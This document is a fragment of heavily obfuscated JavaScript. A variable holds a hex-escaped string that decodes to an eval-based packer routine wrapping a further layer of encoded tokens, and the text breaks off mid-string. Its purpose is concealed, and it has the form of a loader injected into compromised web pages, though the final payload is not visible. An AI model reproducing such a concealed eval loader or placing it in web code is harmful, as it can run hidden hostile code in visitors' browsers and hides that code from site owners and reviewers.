var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x